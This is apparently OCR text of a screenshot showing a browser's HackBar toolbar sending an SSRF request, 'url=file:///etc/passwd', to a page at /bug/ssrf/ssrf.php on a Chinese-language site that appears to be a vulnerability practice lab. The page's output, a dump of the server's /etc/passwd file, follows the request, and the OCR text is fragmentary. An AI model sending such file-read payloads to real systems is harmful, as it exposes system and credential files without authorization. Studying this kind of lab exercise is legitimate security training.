 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS
Load URL
http://47.103.94.191:8012/bug/ssrf/ssrf.php?submit=submit&url=file:///etc/passwd
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
主页 漏洞信息 留言板 平台介绍 搜索留言
url: submit
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nolog
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:3
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolog
syslog:x:101:104::/home/syslog:/bin/false mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false